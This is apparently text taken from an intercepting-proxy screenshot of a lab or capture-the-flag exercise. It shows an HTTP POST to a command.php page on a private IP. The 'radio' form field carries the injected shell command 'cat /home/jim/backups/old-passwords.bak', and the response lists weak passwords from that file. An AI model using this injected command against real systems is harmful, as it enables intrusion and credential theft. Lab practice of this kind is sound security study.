 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.80.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.80.146
10 Connection: close
11 Referer: http://192.168.80.146/command.php
12 Cookie: PHPSESSID=hckuquci9opeg9hk0bmj90bep1
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat /home/jim/backups/old-passwords.bak&submit=Run
Response
Pretty Raw Hex Render \n
<pre>
000000
32 12345
33 iloveyou
34 1q2w3e4r5t
35 1234
36 123456a
37 qwertyuiop
38 monkey
39 123321
40 dragon
41 654321
42 666666
43 123
44 myspace1
45 a123456
46 121212
47 1qaz2wsx
48 123qwe
49 123abc
50 tinkle
51 target123
52 gwerty
53 1g2w3e4r
54 gwerty123
55 zag12wsx
56 7777777
57 qwerty1